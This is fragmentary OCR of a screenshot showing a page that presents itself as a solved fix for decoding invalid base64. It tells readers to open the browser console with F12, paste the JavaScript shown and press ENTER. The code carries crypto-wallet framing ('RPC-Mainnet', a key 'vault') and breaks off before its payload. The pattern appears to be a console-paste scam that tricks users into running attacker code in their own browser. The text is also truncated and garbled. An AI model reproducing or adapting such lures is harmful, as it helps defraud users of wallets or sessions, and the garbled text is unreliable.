
[SOLVED] DECODE INVALID BASE64 
DIAGNOSTIC_CORE_V4.3
Identification of
Decode invalid base64 stri
INSTRUCTION:
Press
F12
(Console), cli
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 9bf15koz198

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_sync,
d;");

console.info("Target: Decode invalid base64 stri
setTimeout(async () => {

  const vault = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-512"},